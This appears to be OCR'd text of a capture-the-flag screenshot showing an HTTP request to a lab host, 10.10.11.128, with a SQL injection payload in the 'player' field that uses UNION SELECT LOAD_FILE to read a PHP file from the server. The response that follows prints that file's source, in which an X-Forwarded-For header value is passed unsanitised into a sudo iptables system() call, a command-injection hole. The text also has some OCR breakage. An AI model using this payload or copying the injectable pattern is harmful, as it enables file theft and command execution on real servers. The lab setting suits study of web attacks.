 POST /index.php HTTP/1.1
Host: 10.10.11.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 11
Origin: http://10.10.11.128
Connection: keep-alive
Referer: http://10.10.11.128/
Cookie: PHPSESSID=q784287rosavfp3fslfi6tcu0u
Priority: u=0
player='union select LOAD_FILE("/var/www/html/firewall.php")-- -
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1083
10
11 Sorry, <?php
12 require('config.php');
13
14 if (!($_SESSION['Authenticated'])) {
15 echo "Access Denied";
16 exit;
17 }
18
19 ?>
20 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet"
ss">
21 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
22 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
23 <!------ Include the above in your HEAD tag ---------->
24
25 <div class="container">
26 <h1 class="text-center m-5">Join the UHC - November Qualifiers</h1>
27
28 </div>
29 <section class="bg-dark text-center p-5 mt-4">
30 <div class="container p-5">
31 <?php
32 if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
33 $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
34 } else {
35 $ip = $_SERVER['REMOTE_ADDR'];
36 };
37 system("sudo /usr/sbin/iptables -A INPUT -s " . $ip . " -j ACCEPT");
38 ?>